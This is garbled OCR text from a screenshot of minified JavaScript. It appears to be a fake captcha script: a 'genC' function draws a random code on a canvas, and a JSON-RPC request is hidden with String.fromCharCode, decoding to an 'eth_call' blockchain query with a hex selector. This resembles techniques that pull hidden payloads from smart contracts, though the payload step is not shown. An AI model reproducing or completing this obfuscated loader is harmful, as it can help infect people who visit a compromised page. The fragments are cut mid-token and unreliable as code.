
ndow.genC=function(){var
STUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
ify